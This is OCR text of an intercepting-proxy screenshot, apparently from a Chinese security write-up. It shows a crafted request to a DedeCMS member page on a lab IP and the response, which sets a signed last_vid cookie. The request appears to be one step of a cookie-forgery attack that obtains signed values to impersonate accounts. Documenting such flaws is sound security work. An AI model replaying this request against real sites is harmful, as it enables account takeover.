 Request
Raw Params Headers Hex
GET /dedecms/uploads/member/index.php?uid=0000001
HTTP/1.1
Host: 172.16.180.130
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:65.0) Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Connection: close
Cookie: PHPSESSID=9jnkoonev095tc6l4cg2lo7vj3;
DedeUserID=3; DedeUserID__ckMd5=70b63165b176be80;
DedeLoginTime=1551696010;
DedeLoginTime__ckMd5=87aaa96a985b16d9
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 04 Mar 2019 11:16:23 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Set-Cookie: last_vtime=1551698184; expires=Tue,
05-Mar-2019 11:16:24 GMT; path=/
Set-Cookie: last_vtime__ckMd5=0a42e2d5472540e4;
expires=Tue, 05-Mar-2019 11:16:24 GMT; path=/
Set-Cookie: last_vid=0000001; expires=Tue,
05-Mar-2019 11:16:24 GMT; path=/
Set-Cookie: last_vid__ckMd5=b634e0931a6390e9;
expires=Tue, 05-Mar-2019 11:16:24 GMT; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 6339
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.
dtd">
<html xmlns="http://www.w3.org/
HACK学习呀
<head>
<meta http-equiv="Content-Type" content="text/html;